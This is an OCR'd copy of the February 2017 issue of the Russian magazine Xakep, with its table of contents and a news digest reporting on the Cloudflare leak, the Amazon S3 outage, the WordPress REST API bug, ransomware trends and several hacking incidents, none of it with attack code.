

**Cover**<br>Story

SSHAPM

**ФЕВРАЛЬ** 2017

Изучаем СИСТЕМЫ управления зданиями

Проводим свой аудит браузеров

Разбираем типовые сценарии атак, которые позволяют захватить контроль над корпоративной сетью

Делаем анонимную виртуалку

февраль 2017

**Nº 217** 

MEGANEWS Всё новое за последний месяц

• Сценарий для взлома Разбираем типовые сценарии атак на корпоративные сети

• Поисковик не для всех Изучаем скрытые функции DuckDuckGo

Веб-серфинг под надзором Какие данные собирают о нас разработчики браузеров

 $\blacktriangleright$  WWW2 Интересные веб-сервисы

• Мобильный дайджест января Snapdragon 835, ZenFone AR, первый концепт iPhone и новый смартфон Nokia

#### • Смартфон на прокачку

Превращаем недорогой глючный аппарат в отличный смартфон

### BlackBerry, которую мы потеряли

Рассказ об одной из лучших ОС прошлого

**• Криптостойкие андроиды** Проверяем на стойкость мессенджеры с шифрованием

**• Карманный софт** Выпуск #28. Android Nougat

• Три причины не любить новые версии Android Колонка Евгения Зобнина

• Обзор эксплоитов #217 Уязвимости в WordPress, Bitbucket, МуВВ и библиотеке GNU Multi-Precision в PHP

• Системы управления зданием BMS: как они устроены и с какой стороны их ломают?

• Ответы юриста Что нужно знать хакеру для участия в Bug Bounty на своих условиях

**Взломай Атлантиду!** Распутываем загадки RuCTFE 2016 глазами создателей

• Реверсинг малвари для начинающих, часть 2 Вскрываем упаковщики, ломаем протекторы

• ][-тест: воюем с криптолокерами Испытываем антивирусы на известной и неизвестной ransomware

• База данных для Android Интегрируем SQLite быстро, без регистрации и СМС

Cam ce 6e DBarrep Пишем свой MySQL proxy-сервер и подсматриваем запросы

#### • Секретный код

Прячем конфиденциальную информацию внутри Android-приложений

#### • DevOps на службе человека

Автоматизируем сборку, дистрибуцию и тестирование новых версий приложения

#### • Анонимная виртуалка

Устанавливаем VirtualBox внутрь Tails

• Десктоп для гика Без иконок, драг-н-дропа и плавающих окон

• Новая метла Изучаем firewalld

• Управляем сервером в чате Знакомимся со StackStorm

#### FAQ

Вопросы и ответы

#### • Титры

Кто делает этот журнал

# MEGANEWS



Мария «Mifrill» Нефёдова nefedova@glc.ru



# ФАКАПЫ МЕСЯЦА

Без сомнения, самыми громкими факапами февраля можно считать утечку Cloudflare и падение Amazon S3. Но было и много других критически важных событий. Остановимся на самых интересных подробнее.

Под конец месяца американская IT-индустрия «порадовала» весь мир двумя громкими факапами. 23 февраля инженеры Cloudflare опубликовали подробный отчет о странной ошибке, которую обнаружил специалист Google Project Zero Тевис Орманди: при обращении к Cloudflare сервис возвращал не только запрошенные данные, но и данные других ресурсов, в том числе токены аутентификации, API-ключи и пароли. Оказалось, что ошибку провоцировал баг в коде модуля HTML-парсера, который компания использовала для «улучшения» сайтов: если для аккаунта были активированы опции Email Obfuscation, Server-Side Excludes и Automatic HTTPS Rewrites, то в output прокси попадали страницы из неинициализированной области памяти, которые затем можно было увидеть в коде запрошенной HTML-страницы.

# Причиной масштабного сбоя послужил... банальный человеческий фактор

Как показало расследование, проблема была актуальна на протяжении пяти месяцев. На GitHub уже появился список из четырех миллионов доменов, которые могли стать жертвами данной бреши: помимо всемирно известных сервисов, в этом списке оказались и популярные российские сайты avito.ru, diary.ru, 2ip.ru, 4pda.ru, rghost.ru, forbes.ru и другие.

 $/*$  generated code  $*/$ if  $(+ + p == pe)$ goto \_test\_eof;

То самое место в коде, которое вызвало утечку

Другим критическим событием стал сбой в облаке Amazon S3 28 февраля, который создал проблемы в работе Open Whisper Systems, Quora, IFTTT, рассылок Sailthru, Business Insider, Giphy, Medium, Slack, Coursera, различных фотохостингов и других ресурсов - всего было задето около 143 тысяч сайтов, использующих этот сервис для хранения данных. Пострадало и неизвестное количество IoT-устройств вроде термостатов и умных лампочек, которые стало практически невозможно контролировать.

Причиной масштабного сбоя оказался человеческий фактор: незадолго до инцидента один из служащих занимался отладкой биллинговой системы S3 и ввел команду, которая должна была удалить небольшое количество серверов. Однако при вводе команды сотрудник указал неверный параметр, после чего удалилось куда большее число серверов, чем было задумано, и не только из нужных подсистем. В конечном итоге сотрудники AWS были вынуждены полностью перезапустить все пострадавшие из-за ошибки системы.

С массовыми проблемами столкнулись и владельцы сайтов, использующих платформу WordPress. Как стало публично известно после очередного обновления платформы, версии WordPress 4.7.0 и 4.7.1 содержат баг, допускающий неавторизованную эскалацию привилегий через REST API. Уязвимость позволяет хакеру без авторизации сформировать специальный запрос, при помощи которого можно будет изменять и удалять содержимое любого поста на целевом сайте, а при наличии подходящих плагинов — эксплуатировать функции CMS, которые обычно недоступны даже пользователям с высокими привилегиями: внедрять на страницы сайта SEO-спам, рекламу и даже исполняемый РНР-код.

Эта уязвимость неожиданно спровоцировала своего рода ажиотаж среди хакерских групп: атакующие соревновались друг с другом, пытаясь взломать все больше сайтов. Уязвимость привлекла внимание как минимум двадцати хакерских групп (в пиковые дни плотность атак составляла до 400 тысяч попыток в сутки), а количество пострадавших страниц перевалило за два миллиона. Большинство дефейсов не несли никакого вреда и выполнялись скорее ради развлечения, но атаки постепенно становятся серьезнее: хакеры пытаются монетизировать баг с помощью спамерского и рекламного контента.

Полоса невезения продолжается и у компании Denuvo Software Solutions. Спустя всего неделю после громкого взлома защиты Resident Evil 7: Biohazard с сайта компании утекла закрытая документация и письма пользователей. Судя по опубликованным скриншотам, администраторы сайта Denuvo забыли скрыть ряд приватных директорий, оставив их доступными для широкой публики. Большая часть обнаруженного контента никакого интереса ни для кого не представляет, однако сайт сливал и конфиденциальную информацию, такую как письма пользователей в поддержку компании и инсайдерские презентации производителям игр. Слив данных вызвал на форумах крякеров настоящий ажиотаж: появились даже специальные кейгены, предназначенные для контента с сайта Denuvo.

#### КОЛИЧЕСТВО МОБИЛЬНОЙ МАЛВАРИ ВЫРОСЛО ВТРОЕ

Эксперты «Лаборатории Касперского» представили отчет о мобильных угрозах 2016 года. По данным исследователей, количество вредоносов продолжает быстро увеличиваться, так, в 2016 году было обнаружено в три раза больше вредоносных установочных пакетов для смартфонов и планшетов, чем за год до этого. Кроме того, растет число мобильных вымогателей и банкеров. В 2016 году было обнаружено:

8 526 221 вредоносный установочный пакет

128 886 мобильных банковских троянцев

261 214 мобильных троянов-вымогателей

Атаки мобильных вредоносов были зафиксированы более чем в 230 странах мира. Список угроз возглавляют потенциально опасное ПО (RiskTool), рекламное ПО (Adware) и SMS-трояны.



От атак банковских троянов в 2016 году пострадали 305 543 пользователя в 164 странах мира. Для сравнения: в 2015 году было атаковано 56 194 пользователя из 137 стран

Чаще всего банкеры атакуют пользователей из России (4,01%), Австралии (2,26%) и Украины  $(1,05\%)$ 

Количество мобильных вымогателей в 2016 году выросло в 8,5 раза. Суммарно эксперты обнаружили 261 214 образчиков малвари данного типа

Больше других от атак вымогателей пострадали пользователи из Германии (2,54%), США



# УДИВИТЕЛЬНАЯ IBAP

Шифровальщик Spora был обнаружен еще в январе 2017 года и сразу показался экспертам весьма необычным: в отличие от большинства современных шифровальщиков он работает в офлайне и не изменяет расширения файлов после обработки. Специалист Emsisoft Фабиан Восар не обнаружил слабых мест в работе малвари, что служит косвенным доказательством профессионализма ее разработчиков. В феврале исследователи были удивлены еще раз: оказалось, что для шифровальщика разработан весьма качественный сайт и есть своя команда пиарщиков, то есть разработчиков не на шутку волнует репутация Spora. На сайте жертвы имеют возможность в реальном времени общаться с вежливой и оперативной «техподдержкой», которая предлагает пострадавшим скидки, бесплатную расшифровку важных файлов и даже отсрочку выплаты, если пользователи согласятся оставить положительный отзыв о работе поддержки шифровальщика.

Исследователи «Лаборатории Касперского» в начале февраля представили отчет о новой интересной вредоносной кампании, от которой пострадали крупные организации более чем в сорока странах мира. Внимательно изучив одну из атак, исследователи обнаружили, что атакующая малварь не размещает никаких файлов на жестком диске: пейлоад внедряется непосредственно в память и существует внутри RAM. Такие атаки называются «бесфайловыми» (fileless), и обнаружить и отследить их крайне трудно. Техники, подобные описанным в отчете ЛК, становятся все более распространенными, особенно против крупных целей в банковской индустрии, а почерк неизвестных злоумышленников похож на работу групп GCMAN и Carbanak. Сразу два широко распространенных трояна научились в феврале новым трюкам: в Marcher и Cerber добавились необычные возможности обхода антивирусной защиты. Как правило, вредоносы либо стараются вывести защитные решения из строя, либо, наоборот, прекращают работу сразу после обнаружения. Cerber поступает иначе: он отслеживает наличие в системе известных антивирусов, файрволов и других подобных продуктов и старается избегать взаимодействия с ними - не трогает их директории инсталляции, не шифрует принадлежащие им файлы и вообще никак не препятствует их работе. Marcher использует более остроумную технику: обнаружив на зараженном устройстве работающий антивирус, троян просто не дает пользователю открыть приложение. Как правило, антивирусу после обнаружения угрозы для дальнейших действий требуется разрешение пользователя, которое тот дать не может: зловред принудительно возвращает его на домашний экран. Вредоносы способны обнаруживать решения Norton, Bit-Defender, Kaspersky, AVG, Avast, Avira и такие популярные утилиты, как CCleaner, Dr. Web Light, CM Security AppLock Antivirus. Наконец, еще одного необычного вредоноса обнаружил голландский разработчик Ерун Бурсма: малварь, атакующая магазины на платформе Magento, прописывает себя в виде хранимой процедуры в БД скомпрометированного сайта, что позволяет ей самостоятельно восстанавливаться. Малварь состоит из нескольких блоков вредоносного JavaScript- и PHP-кода, которые срабатывают всякий раз при отправке нового заказа. Если эти блоки не сработали, триггер БД запускает SQL-процедуру и заново встраивает код на сайт. «Я впервые вижу малварь, написанную на SQL. Раньше вредоносов писали на JS или PHP», - рассказывает Виллем де Грот, исследователь, изучающий структуру зловреда.

#### прироста демонстрирует Фишинг в социальных медиа

51

 $\rightarrow$  По данным компании Proofpoint, в четвертом квартале 2016 года количество фишинга в социальных медиа возросло сразу на 500%. По сравнению с третьим кварталом того же года фишинговые атаки стали происходить в два раза чаще. Специалисты сообщают, что опасного спама в Facebook и Twitter с каждым кварталом становится больше на 20%. При этом мошенники стараются быть в тренде, эксплуатируя такие популярные темы, как релиз Super Mario Run или Pokemon Go.

#### биткойн-банкоматов уже работают ПО ВСЕМУ МИРУ

→ В середине февраля 2017 года ресурс CoinATMRadar сообщил, что количество биткойн-банкоматов достигло важной отметки и превысило 1000 машин по всему миру. По данным ресурса, сейчас банкоматы, работающие с биткойнами, производит 21 компания, и такие устройства можно найти в 55 странах мира. Больше всего криптовалютных банко матов, вполне предсказуемо, расположено в Северной Америке (73%), тогда как на европейские страны приходится 21% устройств.



# РОССИЯ — РОДИНА ХАКЕРОВ

Согласно статистике, обнародованной в феврале «Лабораторией Касперско‐ , минимум 75% всех известных [шифровальщиков](https://xakep.ru/2017/02/15/russian-ransomware/) (по меньшей мере 47 из 62 семейств, обнаруженных в 2016 году) были созданы русско‐ говорящими авторами. Такой вывод эксперты сделали после пристального изучения андеграундного сообщества русскоязычных вирусописателей и их «партнеров». По словам экспертов, русскоговорящая хакерская среда активно развивается: на смену небольшим группировкам с ограниченными возможностями приходят крупные группы, обладающие всеми необходимыми ресурсами для атак на любые цели по всему миру. При этом вымогательский софт продолжает занимать первое место среди самых опасных угроз информационной безопасности. го»

ALIMPHALLE FOR ALIMPHALLE FOR ALIMPHALLE PLAT

Впрочем, русские хакеры и сами по себе опасны не меньше, чем русские вирусы. Так, один [русскоговорящий](https://xakep.ru/2017/02/16/rasputin-hacks/) black hat, взявший себе псевдоним Rasputin, взломал уже более шестидесяти государственных организаций в США и Великобритании. Впервые Распутин засветился при взломе сети Комиссии обеспечения выборов США (U. S. Election Assistance Commission) при помощи SQL-инъекции, более ста похищенных учетных записей из которой, включая админский доступ, он позже пытался продать в Даркне‐ те. Весьма необычно, что новые цели для своих атак Rasputin находит, используя сканер собственного производства.



Такое сообщение получил в начале февраля даркнет‐хостер Freedom Hosting II. В результате проведенной Anonymous атаки было [скомпрометировано](https://xakep.ru/2017/02/06/freedom-hosting-ii-down/) более 10 тысяч .onion-сайтов. В дампах действительно были обнаружены фродерские сайты, торговые площадки, распространяющие разнообразные ворованные данные, управляющие серверы ботнетов, странные фетиш-порталы и так далее. Обычная квота FH2 — 256 Мбайт на один сайт, но нелегаль‐ ные ресурсы занимали гигабайты. «Это свидетельствует о том, что они пла‐ тили за хостинг и админы знали об этих сайтах. После этого я решил их положить», — объясняет злоумышленник.

Судя по всему, данные, похищенные у Freedom Hosting II, могут заинтересовать ФБР, да и сам взлом в целом может иметь далеко идущие пос‐ ледствия, хоть он и спугнул администраторов скомпрометированных сайтов: отследить их и посетителей таких ресурсов через слитые данные у ФБР теперь вряд ли получится.

Справедливости ради надо сказать, что русскоязычные хакеры атакуют и сво‐ их сограждан: к примеру, [хакерская](https://xakep.ru/2017/02/22/rtm-vs-1c/) группа RTM выбрала своей мишенью системы банковского обслуживания, управляемые софтом «1С:Предприятие 8». В основном жертвами RTM становятся компании из России, Германии, Казахстана, Украины и Чешской Республики. Обнаружив в системе предприятия «1С», малварь передает злоумышленникам доступ к редак‐ тированию платежных реквизитов, подмена которых приносит хакерам неп‐ лохую прибыль. Кроме того, малварь позволяет следить за жертвами раз‐ личными способами — от перехвата нажатий клавиш до обнаружения под‐ ключенных к системе смарт‐карт.

В целом же русские хакеры так знамениты, что под них даже пытаются маскироваться другие. Например, хакерская группировка Lazarus, известная [множеством](https://xakep.ru/2017/02/21/lazarus-false-flags/) громких успешных атак по всему миру, добавила в код своего последнего вредоноса русскоязычные комментарии, чтобы создать у иссле‐ дователей впечатление, будто за его разработкой стоят русские. Однако ИБ‐эксперт Сергей Шевченко сразу же предположил фальсификацию, бла‐ годаря чему стало очевидно, что в Lazarus, напротив, нет русскоговорящих членов: никто из хакеров не заметил очевидные грубые нарушения, явно ука‐ зывающие на использование Google Translate.

